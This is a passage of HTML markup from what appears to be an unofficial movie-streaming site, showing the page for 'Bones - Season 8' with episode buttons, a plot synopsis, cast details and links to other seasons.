rgba(0,0,0,.15)}.dropdown-item,.nav-link{color:#bdbdbd}.nav-link:focus,.nav-link:hover{background:#13151a;border-radius:3px;color:#006875}#navbarNav.show .navbar-nav{background:#1e1e1e;border-radius:.3rem;left:0;overflow:hidden;position:absolute;transition:left .4s;width:100%;z-index:7}.item-title{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 48%,rgba(0,0,0,.65));bottom:0;height:auto;left:0;padding:5px;position:absolute;text-align:center;width:100%;z-index:5}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:before,.poster:before{content:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20512%20512%22%3E%3Cpath%20fill=%22%2300acc1%22%20d=%22M256%208C119%208%208%20119%208%20256s111%20248%20248%20248%20248-111%20248-248S393%208%20256%208m115.7%20272-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-secondary%22/%3E%3Cpath%20fill=%22%23fff%22%20d=%22m371.7%20280-176%20101c-15.8%208.8-35.7-2.5-35.7-21V152c0-18.4%2019.8-29.8%2035.7-21l176%20107c16.4%209.2%2016.4%2032.9.0%2042%22%20class=%22fa-primary%22/%3E%3C/svg%3E)}.poster:before{height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:60px;z-index:6}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover:before{height:auto;left:calc(50% - 50px);position:absolute;top:calc(50% - 50px);width:100px;z-index:6}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .3s ease-in-out}.mov-info .cover{position:relative;width:100%}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.slide{background-color:#373435;overflow:hidden;position:relative}.carousel-caption{color:#fff;left:0;padding-bottom:1.25rem;padding-top:1.25rem;position:absolute;right:0;text-align:left;z-index:6}.slide .carousel-item:before{background:radial-gradient(ellipse at center,transparent 10%,#000 100%);bottom:0;content:"";position:absolute;top:0;width:100%}.slide .carousel-item:after{background-color:hsla(0,0%,7%,0);background-image:linear-gradient(top,hsla(0,0%,7%,0),#111);bottom:0;content:"";height:150px;position:absolute;width:100%}.search-res{z-index:8}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow"><nav class="navbar navbar-expand-lg"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=https://ww4.fmovies.co/26/><svg width="140" height="40" viewBox="0 0 138 40"><title>Fmovies</title><path fill="#00acc1" fill-rule="evenodd" d="M5.309.0H132.69C135.625.0 138 2.387 138 5.332v29.336c0 2.945-2.375 5.332-5.309 5.332H5.31C2.375 40 0 37.613.0 34.668V5.332C0 2.387 2.375.0 5.309.0zm0 0"/><path fill="#fefefe" d="M9.902 5.922h12.313v5.617H17.19v5.367h4.457v5.332H17.19v11.805H9.902zm36.516.0v28.121h-6.367l-.02-18.984L37.5 34.043h-4.457l-2.672-18.559-.016 18.559h-6.37V5.922h9.406c.265 1.7.554 3.703.867 5.988l1.031 7.14 1.66-13.128zM65.945 22.406c0 2.828-.066 4.824-.199 5.996a6.726 6.726.0 01-1.238 3.223c-.7.973-1.64 1.719-2.828 2.242-1.184.52-2.563.781-4.137.781-1.5.0-2.84-.25-4.031-.738-1.192-.492-2.153-1.23-2.871-2.21a6.705 6.705.0 01-1.297-3.216c-.137-1.16-.207-3.187-.207-6.078v-4.812c0-2.828.066-4.824.203-5.996a6.648 6.648.0 011.238-3.223c.695-.973 1.637-1.719 2.824-2.242 1.184-.52 2.563-.781 4.141-.781 1.496.0 2.836.25 4.027.742 1.192.488 2.153 1.226 2.871 2.207a6.705 6.705.0 011.297 3.215c.137 1.16.207 3.187.207 6.078zm-7.289-9.238c0-1.305-.07-2.14-.21-2.508-.145-.36-.434-.543-.868-.543-.371.0-.656.149-.855.442-.196.293-.297 1.164-.297 2.609v13.125c0 1.629.066 2.637.195 3.016.129.386.43.574.902.574.485.0.797-.219.934-.656.133-.438.2-1.489.2-3.141zM85.95 5.922l-3.688 28.121h-11.02L67.02 5.922h7.675c.868 7.754 1.5 14.316 1.895 19.68.39-5.422.789-10.235 1.2-14.438l.48-5.242zM94.496 5.922v28.121h-7.289V5.922zM97.402 5.922h12.137v5.617h-4.848v5.367h4.528v5.332h-4.528v6.188h5.344v5.617H97.402zm30.094 8.531h-6.758v-2.078c0-.973-.09-1.598-.258-1.863-.171-.266-.457-.395-.855-.395-.438.0-.77.176-.992.54-.223.355-.336.894-.336 1.62.0.938.129 1.645.383 2.118.246.468.933 1.043 2.058 1.718 3.227 1.938 5.262 3.532 6.098 4.77.844 1.238 1.262 3.234 1.262 5.984.0 2.004-.235 3.48-.7 4.434-.468.949-1.363 1.742-2.703 2.383-1.332.644-2.882.964-4.66.964-1.945.0-3.601-.37-4.98-1.113-1.375-.742-2.274-1.683-2.703-2.828-.426-1.148-.637-2.777-.637-4.883V23.98h6.758v3.422c0 1.055.093 1.73.285 2.032.187.3.523.449 1.008.449.484.0.843-.188 1.078-.574.238-.38.355-.946.355-1.696.0-1.652-.226-2.734-.672-3.238-.468-.512-1.601-1.363-3.402-2.563-1.805-1.203-2.996-2.078-3.586-2.625-.586-.542-1.074-1.296-1.457-2.257-.383-.961-.578-2.188-.578-3.68.0-2.152.27-3.727.82-4.723.547-.996 1.426-1.773 2.645-2.336 1.222-.562 2.691-.84 4.418-.84 1.886.0 3.492.31 4.824.919 1.328.617 2.207 1.386 2.637 2.324.43.93.648 2.511.648 4.746zm0 0"/></svg>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=https://ww4.fmovies.co/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://ww4.fmovies.co/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://ww4.fmovies.co/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a href=https://ww4.fmovies.co/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://ww4.fmovies.co/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://ww4.fmovies.co/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://ww4.fmovies.co/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://ww4.fmovies.co/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://ww4.fmovies.co/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://ww4.fmovies.co/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://ww4.fmovies.co/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://ww4.fmovies.co/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://ww4.fmovies.co/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://ww4.fmovies.co/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://ww4.fmovies.co/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://ww4.fmovies.co/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://ww4.fmovies.co/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://ww4.fmovies.co/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://ww4.fmovies.co/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://ww4.fmovies.co/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://ww4.fmovies.co/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://ww4.fmovies.co/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://ww4.fmovies.co/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://ww4.fmovies.co/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://ww4.fmovies.co/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://ww4.fmovies.co/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://ww4.fmovies.co/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://ww4.fmovies.co/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://ww4.fmovies.co/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://ww4.fmovies.co/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://ww4.fmovies.co/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://ww4.fmovies.co/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://ww4.fmovies.co/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://ww4.fmovies.co/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://ww4.fmovies.co/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://ww4.fmovies.co/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle px-3" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=https://ww4.fmovies.co/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://ww4.fmovies.co/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://ww4.fmovies.co/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://ww4.fmovies.co/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://ww4.fmovies.co/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://ww4.fmovies.co/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://ww4.fmovies.co/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://ww4.fmovies.co/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://ww4.fmovies.co/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://ww4.fmovies.co/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://ww4.fmovies.co/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://ww4.fmovies.co/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://ww4.fmovies.co/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://ww4.fmovies.co/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://ww4.fmovies.co/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li></ul></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/movies/>Movies</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/tv-series/>TV-Series</a></li><li class=nav-item><a class="nav-link px-3" href=https://ww4.fmovies.co/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class=container-md><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=https://ww4.fmovies.co/26/>Home</a></li><li class=breadcrumb-item><a href=https://ww4.fmovies.co/series/>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://ww4.fmovies.co/film/bones-season-8-6254/ class=text-light>Bones - Season 8</a></li></ol></nav><div class="card bg-dark mb-3 mov-info"><div class="card-header row g-0 p-0"><div class=col-12 id=mid data-mid=6254 data-mode=serie><a id=play-now role=button class="d-block cover" data-bs-toggle=collapse href=#play-btn><picture><source media="(min-width: 1200px)" data-srcset=https://img.cdno.my.id/cover/w_1200/h_500/bones-season-8-6254.jpg><source media="(min-width: 992px)" data-srcset=https://img.cdno.my.id/cover/w_936/h_390/bones-season-8-6254.jpg><source media="(min-width: 768px)" data-srcset=https://img.cdno.my.id/cover/w_696/h_290/bones-season-8-6254.jpg><source media="(min-width: 576px)" data-srcset=https://img.cdno.my.id/cover/w_643/h_268/bones-season-8-6254.jpg><source media="(max-width: 575px)" data-srcset="https://img.cdno.my.id/cover/w_351/h_146/bones-season-8-6254.jpg 1x,https://img.cdno.my.id/cover/w_672/h_280/bones-season-8-6254.jpg 2x,"><img id=cover-img alt="Watch Bones - Season 8" class="lazy card-img-top img-fluid" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h1280v720H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/cover/w_1200/h_500/bones-season-8-6254.jpg width=1200 height=500></picture></a></div><div class="col-12 collapse" id=play-btn><div class="card border-0 rounded-0 bg-footer2"><div class=card-body><div class=row><div id=srv-list class="d-grid gap-2 col-4 col-md-2 mx-auto"><button id=srv-1 class="btn btn-dark server" type=button>Server 1</button>
<button id=srv-2 class="btn btn-dark server" type=button>Server 2</button>
<button id=srv-5 class="btn btn-dark server" type=button>Server 3</button></div><div class="col-8 col-md-10 ps-0"><div class="card border-0 rounded-0 bg-transparent"><div id=eps-list class="card-body p-0"><button id=ep-24 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 24">
24
</button>
<button id=ep-23 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 23">
23
</button>
<button id=ep-22 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 22">
22
</button>
<button id=ep-21 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 21">
21
</button>
<button id=ep-20 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 20">
20
</button>
<button id=ep-19 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 19">
19
</button>
<button id=ep-18 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 18">
18
</button>
<button id=ep-17 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 17">
17
</button>
<button id=ep-16 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 16">
16
</button>
<button id=ep-15 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 15">
15
</button>
<button id=ep-14 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 14">
14
</button>
<button id=ep-13 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 13">
13
</button>
<button id=ep-12 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 12">
12
</button>
<button id=ep-11 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 11">
11
</button>
<button id=ep-10 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 10">
10
</button>
<button id=ep-9 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 9">
09
</button>
<button id=ep-8 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 8">
08
</button>
<button id=ep-7 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 7">
07
</button>
<button id=ep-6 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 6">
06
</button>
<button id=ep-5 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 5">
05
</button>
<button id=ep-4 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 4">
04
</button>
<button id=ep-3 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 3">
03
</button>
<button id=ep-2 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 2">
02
</button>
<button id=ep-1 type=button class="btn btn-dark m-1 ms-0 episode" data-bs-toggle=tooltip title="Episode 1">
01</button></div></div></div></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-8-6254.jpg width=200 height=300 class="lazy img-fluid rounded" alt="Bones - Season 8"><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Bones - Season 8</h1><div class="fst-italic lh-sm"><p>In the eighth season of this acclaimed crime drama series, having been accused of murder, Brennan is on the run from the FBI, with help from her father Max. What will Booth and the Jeffersonian team do to prove evil tech genius Christopher Pelant has manipulated key evidence in the case to pinpoint Brennan as the prime suspect?</p></div><div class=row><div class=col-md-7><p class=mb-1><strong>Genre: </strong><a href=https://ww4.fmovies.co/genre/comedy/>Comedy</a>, <a href=https://ww4.fmovies.co/genre/crime/>Crime</a>, <a href=https://ww4.fmovies.co/genre/drama/>Drama</a></p><p class=mb-1><strong>Actor: </strong><a href=https://ww4.fmovies.co/actor/david-boreanaz/>David Boreanaz</a>, <a href=https://ww4.fmovies.co/actor/michaela-conlin/>Michaela Conlin</a>, <a href=https://ww4.fmovies.co/actor/tj-thyne/>TJ Thyne</a></p><p class=mb-1><strong>Director: </strong>Hart Hanson</p><p class=mb-1><strong>Country: </strong><a href=https://ww4.fmovies.co/country/united-states/>United States</a></p></div><div class=col-md-5><p class=mb-1><strong>Duration:</strong> 40 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=https://ww4.fmovies.co/release/2012/>2012</a></p><p class=mb-1><strong>IMDb:</strong> 7</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 bg-footer1"><strong class=me-1>Keywords:</strong>
Bones - Season 8, David Boreanaz, Michaela Conlin , TJ Thyne, Hart Hanson</div></div><div class="badge bg-primary fs-5 my-3 text-dark">Related Movies</div><div class="row row-cols-2 row-cols-md-4 row-cols-lg-6 g-4 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-10-6256/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-10-6256.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 10"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 10</h2></div><span class="mlbe text-dark">Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-9-6255/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-9-6255.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 9"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 9</h2></div><span class="mlbe text-dark">Eps<i>24</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-6-6252/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-6-6252.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 6"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 6</h2></div><span class="mlbe text-dark">Eps<i>23</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-5-6251/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-5-6251.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 5"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 5</h2></div><span class="mlbe text-dark">Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-3-6249/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-3-6249.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 3"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 3</h2></div><span class="mlbe text-dark">Eps<i>15</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-2-6248/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-2-6248.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 2"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 2</h2></div><span class="mlbe text-dark">Eps<i>21</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-1-6247/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-1-6247.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 1"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 1</h2></div><span class="mlbe text-dark">Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-7-6253/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-7-6253.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 7"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 7</h2></div><span class="mlbe text-dark">Eps<i>13</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-4-6250/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-4-6250.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 4"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 4</h2></div><span class="mlbe text-dark">Eps<i>26</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-12-18694/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-12-18694.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 12"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 12</h2></div><span class="mlbe text-dark">Eps<i>12</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/bones-season-11-5632/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.cdno.my.id/thumb/w_200/h_300/bones-season-11-5632.jpg class="lazy card-img img-fluid" width=200 height=300 alt="Bones - Season 11"><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bones - Season 11</h2></div><span class="mlbe text-dark">Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=https://ww4.fmovies.co/film/officer-down-16283/ class="position-relative overflow-hidden rounded poster"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" 